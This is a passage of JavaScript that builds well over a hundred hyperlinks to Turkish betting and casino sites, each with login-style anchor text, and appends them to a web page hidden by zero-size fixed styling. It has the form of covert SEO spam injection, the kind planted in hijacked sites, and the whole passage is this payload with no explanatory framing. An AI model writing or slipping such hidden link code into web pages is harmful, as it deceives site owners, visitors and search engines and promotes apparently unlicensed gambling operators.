    a.href = "https://reynabet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("payfix kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://payfixbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbetin giriş");
    a.appendChild(linkText);
    a.href = "https://betbetin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jeton kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://jetonbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("papel kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://papelbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betspx giriş");
    a.appendChild(linkText);
    a.href = "https://betspx.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("inatbahis giriş");
    a.appendChild(linkText);
    a.href = "https://inatbahisgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casirom güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casiromgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bymaske güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bymaskegiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elexbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://elexbetgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinodior güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casinodiorgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fikstürbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://fiksturbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ajaxbet günce giriş");
    a.appendChild(linkText);
    a.href = "https://ajaxbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlist güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betlistgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betunlim güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betunlimgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betnano-giris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rulobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rulobet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("metabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://metabetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sohobet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("diyarbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://diyarbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://maltbahisgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiblu güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casiblu-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ofansifbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ofansifbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grbets güncel giriş");
    a.appendChild(linkText);
    a.href = "https://grbets-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betparex güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betparex-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://timebet-giris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahix");
    a.appendChild(linkText);
    a.href = "https://bahixgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet giriş");
    a.appendChild(linkText);
    a.href = "https://hilbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.href = "https://hilbetgiriss.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbahis");
    a.appendChild(linkText);
    a.href = "https://hilbahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet yeni giriş");
    a.appendChild(linkText);
    a.href = "https://hilbetyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hilbetguncelgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet mobil giriş");
    a.appendChild(linkText);
    a.href = "https://hilbetmobilgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet güncel");
    a.appendChild(linkText);
    a.href = "https://hilbetguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hilbetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet şikayetvar");
    a.appendChild(linkText);
    a.href = "https://hilbetsikayetvar.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilcasino");
    a.appendChild(linkText);
    a.href = "https://hilcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin güncel giriş");
    a.appendChild(linkText);
    a.href = "https://trwinguncelgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş adresi");
    a.appendChild(linkText);
    a.href = "https://trwingirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş");
    a.appendChild(linkText);
    a.href = "https://trwinn.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş");
    a.appendChild(linkText);
    a.href = "https://trwingiriss.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin kayıt");
    a.appendChild(linkText);
    a.href = "https://trwinkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin resmi giriş");
    a.appendChild(linkText);
    a.href = "https://trwinresmi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş");
    a.appendChild(linkText);
    a.href = "https://trwingiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin güncel");
    a.appendChild(linkText);
    a.href = "https://trwingiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet güncel");
    a.appendChild(linkText);
    a.href = "https://hilbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino giriş");
    a.appendChild(linkText);
    a.href = "https://eczannesaglik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino resmi giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoofficial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş");
    a.appendChild(linkText);
    a.href = "https://yavuzbilgiislem.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
